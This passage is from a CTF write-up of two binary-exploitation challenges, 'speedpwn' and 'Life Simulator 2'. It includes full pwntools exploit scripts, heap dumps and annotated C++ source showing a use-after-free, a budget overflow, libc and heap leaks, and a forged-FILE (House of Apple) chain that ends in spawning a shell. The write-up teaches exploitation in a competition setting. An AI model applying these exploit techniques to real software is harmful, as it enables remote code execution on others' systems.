- After determining the number of bits, shift all the bits to the right. The program should complain that a bit is set when it shouldn’t be (return 0)
- Shift all the bits to the left. The program should now complain that a bit is not set when it should be (return 1)
- Slowly shift to the right bit-by-bit, checking the output of the function to see when it switches from 1 back to 0. The moment it switches, we know that we’ve placed a bit in the correct position, and can look for the next bit to place
- Repeat until we have the entire address
You can see it in action here:
Well, after leaking the libc base, we can go back to writing the correct vtable address, and finally get our overwrite on GOT, to get our shell!
Unfortunately, I ran into the same issue as earlier - the connection was really really really really really really slow…
I mean, it’s partly my fault for having such a slow algorithm, but the exploit took about 35 minutes to run in total (I started my exploit at 8:19pm, finished leaking at 8:27pm, and finished at 8:55pm)
#!/usr/bin/env python3
from pwn import *
exe = ELF("./chall_patched")
libc = ELF("./lib/libc.so.6")
context.binary = exe
context.aslr = True
if args.LOCAL:
p = process([exe.path])
if args.GDB:
gdb.attach(p)
pause()
else:
p = remote("speedpwn.chals.sekai.team", 1337, ssl=True)
def fight(win: bool):
p.sendlineafter(b"> ", b"f")
if win:
p.sendline(b"-1")
else:
p.sendline(b"0")
def simulate(player_num: int):
p.sendlineafter(b"> ", b"s")
p.sendlineafter(b"Bot number: ", b"-")
p.sendlineafter(b"Player number: ", str(player_num).encode())
result = p.recvline()
if b"Bot" in result:
return True
else:
return False
# good luck pwning :)
# leak libc
# 1. search for number of bits
num_bits = 0
x = int("0", 2)
while simulate(x) == True:
num_bits += 1
x = int("1" * num_bits, 2)
print(num_bits)
# 2. construct the "abacus" row
guess = ["0"] * (64 - num_bits) + ["1"] * num_bits
known_bits = 0
while known_bits < num_bits:
print("\r" + "".join(guess), end="")
result = simulate(int("".join(guess), 2)) # should return False
start_idx = "".join(guess).find("1")
end_idx = start_idx + num_bits - known_bits - 1
for bit in range(end_idx, start_idx - 1, -1):
guess.pop(bit)
for bit in range(end_idx - start_idx + 1):
guess.insert(0, "1")
print("\r" + "".join(guess), end="")
end_of_block = "".join(guess).find("0") - 1
while simulate(int("".join(guess), 2)) == True:
guess.pop(end_of_block + 1)
guess.insert(0, "0")
end_of_block += 1
print("\r" + "".join(guess), end="")
known_bits += 1
print("\r" + "".join(guess), end="")
libc_base = int("".join(guess), 2) - 0x955c2
print(hex(libc_base))
libc.address = libc_base
payload = flat(
0xdeadbeefcafebabe,
0x68732f6e69622f2f,
0x4040a0,
{
0x0: 0xfbad2488,
0x38: exe.got.srand - 0x8, # buf_base
0x40: exe.got.srand + 0x8, # buf_end
0x88: 0x404800, # lock
0x90: 0, # fd
0xd8: libc_base + 0x202030 # vtable
},
0x68732f6e69622f2f,
endianness="big",
filler=b"\x00",
)
hexstr = payload.hex()
binstr = "{:08b}".format(int(hexstr, 16))
binstr = [binstr[i:i+64][::-1] for i in range(0, len(binstr), 64)]
print(binstr)
counter = 0
for num in binstr:
for i in num:
counter += 1
if counter % 100 == 0:
print(counter)
if i == "0":
fight(False)
else:
fight(True)
# trigger using our fake file
p.sendline(b"r")
# weirdly, need this to trigger the buffering
# just ctrl c
p.interactive()
payload = flat(
0x404181,
libc.sym.system,
)
p.sendline(payload)
#
p.interactive()
# SEKAI{congratz_you_beat_the_bot_and_hopefully_got_the_bounty!_1dee87}Life Simulator 2
You evolved from a single cell organism into a single braincell organism, a corporate CEO
No worries, you can make tons of money by making projects and hiring tons of
wagiesworkers!Hm? What do you mean one of the
wagiesworkers hacked us????Author: Zafirr
Solves: 15
This was a pretty fun c++ challenge that didn’t rely so much on exploiting
std::string and std::vector, or super-precise heap feng shui, for a change.
Source was provided too :)
In this challenge, we are given an initial sum of 10000, and can use it to create companies. In a company, we can create projects, which will slowly increase the company’s budget. We can also hire workers in projects, which will subtract a portion of the project’s profit, but exponentially increase the amount of profit generated as well. Let’s take a closer look at each of the classes:
Analysis
Company
class Company {
private:
std::string company_name {""};
uint64_t company_budget {1000};
uint64_t company_age {0};
std::vector<Project*> projects {};
};A company has a name, budget, age, and a vector of Project. Example:
pwndbg> x/32gx 0x555555587710
0x555555587710: 0x0000000000000000 0x0000000000000051
*name name->length
0x555555587720: 0x0000555555587730 0x0000000000000004
name data name data
0x555555587730: 0x0000000074736574 0x0000000000000000
budget age
0x555555587740: 0x00000000000003e8 0x0000000000000000
projects->start projects->end
0x555555587750: 0x00005555555877e0 0x00005555555877e8
projects->max_capacity
0x555555587760: 0x00005555555877e8 0x0000000000000021Project
class Project {
private:
std::string project_name {""};
uint64_t profit_per_week { 100 };
std::vector<Worker*> workers {};
Company *company { nullptr };
};A project has a name, profit_per_week, a vector of Worker, and a pointer to
its Company.
pwndbg> x/32gx 0x555555587780
0x555555587780: 0x0000000000000000 0x0000000000000051
*name name->length
0x555555587790: 0x00005555555877a0 0x0000000000000004
name data name data
0x5555555877a0: 0x0000000066647361 0x0000000000000000
profit_per_week workers->start
0x5555555877b0: 0x00000000000001f4 0x0000555555587890
workers->end workers->max_capacity
0x5555555877c0: 0x0000555555587898 0x0000555555587898
*company
0x5555555877d0: 0x0000555555587720 0x0000000000000021Worker
class Worker {
private:
std::string name {""};
uint64_t salary;
Project *project;
};A worker has a name, salary, and a pointer to its Project.
pwndbg> x/32gx 0x555555587840
0x555555587840: 0x0000000000000000 0x0000000000000041
*name name->length
0x555555587850: 0x0000555555587860 0x0000000000000005
name data name data
0x555555587860: 0x000000306e686f6a 0x0000000000000000
salary *project
0x555555587870: 0x0000000000000064 0x0000555555587790
0x555555587880: 0x0000000000000000 0x0000000000000021Let’s also take a look at some of the stuff we can do:
int main() {
init();
std::string input = "";
std::string function = "";
while(1) {
print_earnings();
std::getline(std::cin, input);
std::istringstream iss(input + '\n');
iss >> function;
if(!iss.good()) {
std::cerr << "ERR: Input" << std::endl;
break;
}
if(function == "exit") break;
else if(function == "add_company") add_company(iss);
else if(function == "sell_company") sell_company(iss);
else if(function == "add_project") add_project(iss);
else if(function == "remove_project") remove_project(iss);
else if(function == "hire_worker") hire_worker(iss);
else if(function == "fire_worker") fire_worker(iss);
else if(function == "move_worker") move_worker(iss);
else if(function == "worker_info") worker_info(iss);
else if(function == "elapse_week") elapse_week();
else {
std::cerr << "ERR: Invalid Function" << std::endl;
}
}
return 0;
}This is the list of all the stuff we can do in the main function. It expects
input in the form function_name arg1 arg2 ....
add_company
void add_company(std::istringstream& iss) {
std::string company_name = "";
uint64_t company_budget = 0;
iss >> company_name >> company_budget;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
if(company_budget < 1000 || company_budget > total_net_worth) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
for(auto it : companies) {
if(it->get_company_name() == company_name) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
}
Company *new_company = new Company(company_name, company_budget);
companies.emplace_back(new_company);
total_net_worth -= company_budget;
std::cerr << "INFO: Success" << std::endl;
return;
}When we call add_company, we can specify the company’s name and a budget to
assign to it. (budget will be important later!) The company will be appended to
a global vector of companies. Our starting capital is 10000, so this means we’re
initially limited to 10 companies.
add_project
void add_project(std::istringstream& iss) {
std::string company_name = "", project_name = "";
uint64_t project_profit_per_week = 0;
iss >> company_name >> project_name >> project_profit_per_week;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Company *company = nullptr;
for(auto it : companies) {
if(it->get_company_name() == company_name) {
company = it;
break;
}
}
if(company == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
if(project_profit_per_week < 500 || project_profit_per_week > 1000000) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
if(company->get_project_by_name(project_name) != nullptr) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Project *project = new Project(project_name, company, project_profit_per_week);
company->add_project(project);
std::cerr << "INFO: Success" << std::endl;
return;
}
Project* Company::add_project(Project *project) {
return this->projects.emplace_back(project);
}After creating a company, we can add projects to it. We’ll take a closer look at
profit_per_week later.
hire_worker
void hire_worker(std::istringstream& iss) {
std::string company_name = "", project_name = "", worker_name = "";
uint64_t salary = 0;
iss >> company_name >> project_name >> worker_name >> salary;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Company *company = nullptr;
for(auto it : companies) {
if(it->get_company_name() == company_name) {
company = it;
break;
}
}
if(company == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
Worker *worker = nullptr;
for(auto it : workers) {
if(it->get_name() == worker_name) {
worker = it;
break;
}
}
if(worker != nullptr) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Project* project = company->get_project_by_name(project_name);
if(project == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
if(project->get_worker_by_name(worker_name) != nullptr) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
if(salary > 100) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Worker* new_worker = new Worker(worker_name, project, salary);
project->add_worker(new_worker);
workers.emplace_back(new_worker);
std::cerr << "INFO: Success" << std::endl;
return;
}
Worker* Project::add_worker(Worker *worker) {
return this->workers.emplace_back(worker);
}We can hire workers for projects as well. After a worker is created, it’s added to a global vector of workers and also the project’s own vector of workers.
move_worker
void move_worker(std::istringstream& iss) {
std::string worker_name = "", new_project_name = "";
iss >> worker_name >> new_project_name;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Worker* worker = nullptr;
for(auto it : workers) {
if(it->get_name() == worker_name) {
worker = it;
break;
}
}
if(worker == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
Project* old_project = worker->get_project();
Company* company = old_project->get_company();
Project* new_project = company->get_project_by_name(new_project_name);
if(new_project == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
company->move_worker(worker, new_project);
std::cerr << "INFO: Success" << std::endl;
return;
}
void Company::move_worker(Worker *worker, Project *new_project) {
Project *old_project = worker->get_project();
old_project->remove_worker(worker);
new_project->add_worker(worker);
worker->set_project(new_project);
}
void Project::remove_worker(Worker *worker) {
this->workers.erase(std::remove(this->workers.begin(), this->workers.end(), worker), this->workers.end());
}We can move workers to other projects within the same company. This function is quite interesting, seems like a UAF-ish kinda function!
worker_info
void worker_info(std::istringstream& iss) {
std::string worker_name = "";
iss >> worker_name;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Worker* worker = nullptr;
for(auto it : workers) {
if(it->get_name() == worker_name) {
worker = it;
break;
}
}
if(worker == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
std::cout << "Worker details: " << std::endl;
std::cout << "Name: " << worker->get_name() << std::endl;
std::cout << "Salary: " << worker->get_salary() << std::endl;
std::cout << "Project details: " << std::endl;
std::cout << "Project name: " << worker->get_project()->get_project_name() << std::endl;
std::cout << "Project profit per week: " << worker->get_project()->get_profit_per_week() << std::endl;
std::cout << "Project workers count: " << worker->get_project()->number_of_workers() << std::endl;
std::cout << "Company details: " << std::endl;
std::cout << "Company name: " << worker->get_project()->get_company()->get_company_name() << std::endl;
std::cout << "Company budget: " << worker->get_project()->get_company()->get_company_budget() << std::endl;
std::cout << "Company age: " << worker->get_project()->get_company()->get_company_age() << std::endl;
std::cout << "Company project count: " << worker->get_project()->get_company()->number_of_projects() << std::endl;
}We can also view some attributes of the worker and its parent project and company.
fire_worker
void fire_worker(std::istringstream& iss) {
std::string worker_name = "";
iss >> worker_name;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Worker* worker = nullptr;
for(auto it : workers) {
if(it->get_name() == worker_name) {
worker = it;
break;
}
}
if(worker == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
Project* project = worker->get_project();
Company* company = project->get_company();
company->fire_worker(worker);
workers.erase(std::remove(workers.begin(), workers.end(), worker), workers.end());
delete worker;
std::cerr << "INFO: Success" << std::endl;
return;
}
void Company::fire_worker(Worker *worker) {
Project *project = worker->get_project();
project->remove_worker(worker);
}Similarly, the worker will be removed from the project’s vector (in
company->fire_worker), and from the global vector. This is the worker’s
destructor function:
Worker::~Worker() {
this->name.clear();
this->project = nullptr;
this->salary = 0;
}remove_project
void remove_project(std::istringstream& iss) {
std::string company_name = "", project_name = "";
iss >> company_name >> project_name;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Company *company = nullptr;
for(auto it : companies) {
if(it->get_company_name() == company_name) {
company = it;
break;
}
}
if(company == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
Project *project = company->get_project_by_name(project_name);
if(project == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
if(project->number_of_workers() != 0) {
std::cerr << "ERR: Not Allowed" << std::endl;
return;
}
company->remove_project(project);
delete project;
std::cerr << "INFO: Success" << std::endl;
return;
}
void Company::remove_project(Project *project) {
this->projects.erase(std::remove(this->projects.begin(), this->projects.end(), project), this->projects.end());
}
Project::~Project() {
this->project_name.clear();
this->workers.clear();
this->company = nullptr;
this->profit_per_week = 0;
}When we remove a project, the function checks if the project has any workers left, and if not, removes the project from the company’s vector and destructs the project.
sell_company
void sell_company(std::istringstream& iss) {
std::string company_name = "";
iss >> company_name;
if(!iss.good()) {
std::cerr << "ERR: Invalid Value" << std::endl;
return;
}
Company *company_to_remove = nullptr;
for(auto it : companies) {
if(it->get_company_name() == company_name) {
company_to_remove = it;
break;
}
}
if(company_to_remove == nullptr) {
std::cerr << "ERR: Not Exist" << std::endl;
return;
}
// if company has both workers and budget, it can't be sold
if(!(
company_to_remove->number_of_workers() == 0
|| company_to_remove->get_company_budget() == 0
)) {
std::cerr << "ERR: Not Allowed" << std::endl;
return;
}
total_net_worth += company_to_remove->get_company_budget();
companies.erase(std::remove(companies.begin(), companies.end(), company_to_remove), companies.end());
company_to_remove->remove_projects();
delete company_to_remove;
std::cerr << "INFO: Success" << std::endl;
return;
}
void Company::remove_projects() {
for(auto it : this->projects) {
delete it;
}
this->projects.clear();
}Lastly, we can also sell companies, which will remove the company from the global vector, free all its projects, and lastly free the company itself. A company with either 0 workers or 0 budget can be sold - this is the first bug! If we can somehow get budget to be 0 without firing workers, we can sell the company even though it has workers, which will keep the workers in the global vector, while the workers retain their pointers to the freed project, giving us UAF. Let’s take a look at how budget is updated.
elapse_week
#define PROFIT_RATIO 2.3
void elapse_week() {
for(auto it : companies) {
it->elapse_week();
}
}
void Company::elapse_week() {
uint64_t total_profit = 0;
for(auto it : this->projects) {
total_profit += it->generate_profit() - it->worker_pay();
}
this->company_budget += total_profit;
this->company_age += 1;
}
uint64_t Project::generate_profit() {
return this->profit_per_week * std::pow((long double)PROFIT_RATIO, this->number_of_workers());
}
uint64_t Project::worker_pay() {
uint64_t total_worker_pay = 0;
for(auto it : this->workers) {
total_worker_pay += it->get_salary();
}
return total_worker_pay;
}When we call elapse_week, all the companies will calculate their new budget
according to the projects they currently have. The profit generated by a project
is given by profit_per_week * PROFIT_RATIO**number_of_workers - salary_of_workers{:python3}.
This is the second bug - after the profit is added to our company’s budget, if
it’s sufficiently large, we can get it to overflow. Budget is uint64_t, so we
need to make it equal to 264. Let’s start our exploit!
Exploit
Going bankrupt
Plotting the function in Desmos, this is what we get:

After playing with the values for a bit, I got an x-intercept very close to 43 workers.
add_company(b"target-c", 1000)
add_project(b"target-c", b"target-p", 5160)
for i in range(43):
hire_worker(b"target-c", b"target-p", b"john" + str(i).encode(), 0x40)
elapse_week()Of course, because of rounding, this value won’t be exact.
pwndbg> tel 0x555555588330
00:0000│ 0x555555588330 ◂— 'target-c'
01:0008│ 0x555555588338 ◂— 0
02:0010│ 0x555555588340 ◂— 0xfffffffffffff928
03:0018│ 0x555555588348 ◂— 1
04:0020│ 0x555555588350 —▸ 0x555555588430 —▸ 0x5555555883e0 —▸ 0x5555555883f0 ◂— 'target-p'
05:0028│ 0x555555588358 —▸ 0x555555588438 ◂— 0
06:0030│ 0x555555588360 —▸ 0x555555588438 ◂— 0
07:0038│ 0x555555588368 ◂— 0x21 /* '!' */But we can rectify this by adjusting the company’s initial budget by
0xffffffffffffffff - 0xfffffffffffff928 + 1 = 1752{:python3}.
Leaking heap
Now we’re almost ready to exploit our UAF, but we need to groom the heap a little first. Our approach to the UAF will be to misalign the heap against our UAF project, so that something like this happens:
pwndbg> bins
tcachebins
0x20 [ 3]: 0x5555555884a0 —▸ 0x5555555888a0 —▸ 0x555555588430 ◂— 0
0x30 [ 3]: 0x5555555882c0 —▸ 0x555555588900 —▸ 0x5555555882f0 ◂— 0
0x40 [ 7]: 0x555555589cb0 —▸ 0x555555589c70 —▸ 0x555555589c30 —▸ 0x555555589bf0 —▸ 0x555555589bb0 —▸ 0x555555589b70 —▸ 0x555555588cb0 ◂— 0
0x50 [ 7]: 0x555555588560 —▸ 0x555555588510 —▸ 0x5555555884c0 —▸ 0x555555588450 —▸ 0x5555555883e0 —▸ 0x555555588a00 —▸ 0x5555555889b0 ◂— 0
0x90 [ 3]: 0x555555588740 —▸ 0x555555588be0 —▸ 0x555555588b50 ◂— 0
0x100 [ 1]: 0x555555589d30 ◂— 0
0x110 [ 2]: 0x555555588fc0 —▸ 0x555555588eb0 ◂— 0
0x1f0 [ 1]: 0x555555589e30 ◂— 0
0x210 [ 1]: 0x5555555894d0 ◂— 0
0x3d0 [ 1]: 0x55555558a020 ◂— 0
0x410 [ 1]: 0x55555558ab80 ◂— 0
fastbins
empty
unsortedbin
empty
smallbins
0x40: 0x555555589ce0 —▸ 0x15555514cb50 ◂— 0x555555589ce0
0x50: 0x5555555887c0 —▸ 0x555555588310 —▸ 0x555555588380 —▸ 0x15555514cb60 ◂— 0x5555555887c0
0x190: 0x5555555885a0 —▸ 0x15555514cca0 ◂— 0x5555555885a0
largebins
emptyadd_company(b"grr", 1000) # 0x51: 6
add_project(b"grr", b"p0", 500) # 0x51: 5
add_project(b"grr", b"p1", 500) # 0x51: 4
# clear 0x41 tcache
for i in range(15):
hire_worker(b"grr", b"p0", b"tom" + str(i).encode(), 0x30)Now, our last worker tom14 will have forced the last remainder chunk to overlap
exactly with our project’s name size field. However, there’s one more problem -
our victim project’s company pointer is invalid, so the program will crash when we
call worker_info.
pwndbg> x/32gx 0x555555588690
0x555555588690: 0x0000000000000030 0x0000555555588510
0x5555555886a0: 0x0000555555588310 0x0000000000000091
0x5555555886b0: 0x000015555514cb20 0x000015555514cb20
0x5555555886c0: 0x0000000000000000 0x00005555555894d0
0x5555555886d0: 0x00005555555894d0 0x00005555555896d0
0x5555555886e0: 0x00000000000000a0 0x0000000000000050
^^ invalid *companyIf we overlaid an actual project over this chunk, we can get the victim company
pointer to align with the actual project’s workers->end pointer, which will
be initialized when we add a worker to it.
for i in range(2, 6):
add_project(b"grr", b"p" + str(i).encode(), 500)
hire_worker(b"grr", b"p5", b"robot999", 0x30)Finally, we can leak our heap base:
worker_info(b"john0")
p.interactive()
p.recvuntil(b"Project name: ")
leak = p.recvline().strip()
heap_base = u64(leak[16:24]) - 0x13330Leaking libc
Now that we have heap base, we can also leak libc from unsorted chunks. First, let’s free up the UAF project so we can reuse it for libc leak:
fire_worker(b"robot999")
remove_project(b"grr", b"p5")Now our UAF project is in 0x51 tcache. We can overwrite it using the
std::isstringstream trick, sending in a payload of size 0x40. In this payload,
we need to put both the company pointer and a fake company with name pointing to
our unsorted chunk (which will appear later).
payload = flat(
0x0, 0x0,
heap_base + 0x163a0, 0x8, # use this as fake string for fake company
0x0, 0x0,
heap_base + 0x136c0, 0x0, # points to the fake company above
)
p.sendline(payload)Then, we need to actually create the unsorted chunk - just spam more input into
the prompt to trigger malloc_consolidate again. After calling worker_info john0, our libc leak will appear in company name.
# libc leak
p.sendline(b"a"*0x410)
worker_info(b"john0")
p.recvuntil(b"Company name: ")
libc_base = u64(p.recv(8)) - 0x203b20Arbitrary (ish) write
Now that we have our leaks, what do we do? The UAF project can’t be freed again
nor edited, so overwriting its fd pointer is not an option. We haven’t really
used move_worker yet, so let’s take another look.
When a worker is moved, its pointer is removed from the old project’s vector, and appended to the new project’s vector. The latter is quite interesting - if we can fake the new project’s vector, we can use this to write a worker pointer to arbitrary addresses.
Having a heap pointer written to arbitrary addresses is a bit hard to exploit.
It’s not as flexible as having arbitrary write, because we can’t actually
control what’s being written to some extent. One way to exploit it is to write
the pointer to the _chain of another FILE object, and then exit the program,
leading _IO_flush_all to flush our fake file located at our worker pointer.
Then, we can do House of Apple to get our RCE.
But back to actually getting this write in the first place - how do we fake a
company? In the source for move_worker, we see that the company is actually
read from old_project, which is our UAF project. So we can make our UAF
project point to an address where we’ll setup the fake company. We can use the
same trick as earlier to overwrite the company pointer.
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
heap_base + 0x163c0, 0x0,
)
p.sendline(payload)In the fake company, we need to fake the projects vector, and make it point to a fake project. Then in the fake project, we can fake the workers vector, making it point to our desired write region, so that when the worker is moved into this project, the program will think that the vector data is at our write address, and hence write the worker pointer to +0x8 of the address we supplied. Also make sure that the vector capacity is big enough to hold the new worker.
payload = flat(
0x0, 0x0,
0x0, 0x0,
# start of fake company
0xdeadbeef, 0x8,
0x0, 0x0,
0x1337, 0x0,
heap_base + 0x16450, heap_base + 0x16458, # fake vector
heap_base + 0x16458, 0x0,
# start of fake project
heap_base + 0x16420, 0x2,
0x6161, 0x0, # project name is aa
# stdin->chain - 0x8 (because when appending it will be 0x8 ahead)
0x0, libc_base + 0x203948,
libc_base + 0x203948, libc_base + 0x203950,
# fake vector data - points to fake project
heap_base + 0x16410,
)
payload += b"a"*(0x410 - len(payload))
p.sendline(payload)Now we need to choose a john worker to edit, so that we can write our fake file
into him. This john should eventually be consolidated into unsorted bin so that
we have a large enough region to control for both the fake file and the
_wide_data struct. Because of the way the heap is laid out, some random tcache
chunks are allocated between our johns, so we need to find a contiguous region
of johns that we can free to make the unsorted chunk.
Looking at the global workers vector, we can find a region of johns here:
pwndbg> x/32gx 0x5555555896e0
0x5555555896e0: 0x0000555555588820 0x0000555555588860
0x5555555896f0: 0x00005555555888c0 0x0000555555588930
0x555555589700: 0x0000555555588970 0x0000555555588a50
0x555555589710: 0x0000555555588a90 0x0000555555588ad0
0x555555589720: 0x0000555555588b10 0x0000555555588c70
0x555555589730: 0x0000555555588cf0 0x0000555555588d30
0x555555589740: 0x0000555555588d70 0x0000555555588db0
0x555555589750: 0x0000555555588df0 0x0000555555588e30
0x555555589760: 0x0000555555588e70 0x00005555555890d0
0x555555589770: 0x0000555555589110 0x0000555555589150
0x555555589780: 0x0000555555589190 0x00005555555891d0
john22 here
0x555555589790: 0x0000555555589210 0x0000555555589250
0x5555555897a0: 0x0000555555589290 0x00005555555892d0
0x5555555897b0: 0x0000555555589310 0x0000555555589350
0x5555555897c0: 0x0000555555589390 0x00005555555893d0
0x5555555897d0: 0x0000555555589410 0x0000555555589450So we need to fire these johns, and put one of them in _IO_2_1_stdin->_chain.
pwndbg> p *(FILE *)&_IO_2_1_stdin_
$1 = {
_flags = -72540024,
_IO_read_ptr = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_read_end = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_read_base = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_write_base = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_write_ptr = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_write_end = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_buf_base = 0x5555555872b0 'a' <repeats 200 times>...,
_IO_buf_end = 0x5555555882b0 "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x555555589250, <-- overwrote _chain!
_fileno = 0,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x15555514e720,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x15555514c9c0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
_prevchain = 0x0,
_mode = -1,
_unused2 = '\000' <repeats 19 times>
}Then, we need to consider which one of them should be our lucky worker that becomes the fake file. We can go with john23, because we do need a little space above john23 provided by john22 so that the fd and bk pointers, added when our payload chunk is freed, will not interfere with our fake file.
pwndbg> x/32gx 0x555555589200
0x555555589200: 0x0000000000000000 0x0000000000000201 <-- start of unsorted chunk
0x555555589210: 0x000015555514cb20 0x0000555555588a80
0x555555589220: 0x000032326e686f00 0x0000000000000000
0x555555589230: 0x0000000000000000 0x0000000000000000
0x555555589240: 0x0000000000000000 0x00000000000001c1
0x555555589250: 0x000055555558b390 0x000015555514cb20 <-- _chain points here
0x555555589260: 0x000033326e686f00 0x0000000000000000
0x555555589270: 0x0000000000000000 0x0000000000000000
0x555555589280: 0x0000000000000000 0x0000000000000181
0x555555589290: 0x000055555558b390 0x000015555514cb20
0x5555555892a0: 0x000034326e686f00 0x0000000000000000
0x5555555892b0: 0x0000000000000000 0x0000000000000000
0x5555555892c0: 0x0000000000000000 0x0000000000000141
0x5555555892d0: 0x000055555558b390 0x000015555514cb20
0x5555555892e0: 0x000035326e686f00 0x0000000000000000
0x5555555892f0: 0x0000000000000000 0x0000000000000000# fill up tcache
for i in range(7):
fire_worker(b"john" + str(i).encode())
# free chunks and make the fake file
for i in range(22, 30):
fire_worker(b"john" + str(i).encode())
p.sendline(b"a"*0x410)
# forge fake file
payload = flat({
# file
0x40 + 0x00: b" sh",
0x40 + 0x20: 0,
0x40 + 0x28: 1,
0x40 + 0x88: libc_base + 0x205710,
0x40 + 0xa0: heap_base + 0x14d30,
0x40 + 0xd8: libc_base + 0x202228
}, filler=b"\x00")
payload += b"\x00"*(0x1f0 - len(payload))
p.sendline(payload)
# forge _wide_data
payload = flat({
0x18: 0x0,
0x30: 0x0,
0xd8: libc.sym.system + libc_base,
0xe0: heap_base + 0x14e08 - 0x68
}, filler=b"\x00")
payload += b"\x00"*(0xe0 - len(payload))
p.sendline(payload)Finally, sending exit will give us our shell! Luckily, we didn’t send too many chunks this time, so remote wasn’t that slow.
#!/usr/bin/env python3
from pwn import *
exe = ELF("./life_simulator_2_patched")
libc = ELF("./lib/libc.so.6")
context.binary = exe
context.aslr = False
if args.LOCAL:
p = process([exe.path])
if args.GDB:
gdb.attach(p)
pause()
else:
p = remote("life-simulator-2.chals.sekai.team", 1337, ssl=True)
def add_company(name: bytes, budget: int):
payload = b"add_company "
payload += name + b" "
payload += str(budget).encode()
p.sendline(payload)
p.recvuntil(b"Success")
def sell_company(name: bytes):
payload = b"sell_company "
payload += name
p.sendline(payload)
p.recvuntil(b"Success")
def add_project(company: bytes, name: bytes, profit: int):
payload = b"add_project "
payload += company + b" "
payload += name + b" "
payload += str(profit).encode()
